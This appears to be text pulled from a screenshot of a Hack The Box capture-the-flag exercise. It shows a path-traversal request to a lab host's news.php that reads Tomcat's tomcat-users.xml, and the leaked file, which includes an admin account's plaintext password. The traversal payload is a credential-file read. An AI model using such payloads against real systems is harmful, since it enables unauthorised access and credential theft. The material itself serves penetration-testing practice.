 view-source:http://megahosting.htb/news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OverTheWire: Warga... Hack The Box :: Hack T... Sign in to GitHub · Git... How to Use MinGW to ... Online - Reverse Shell ...
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48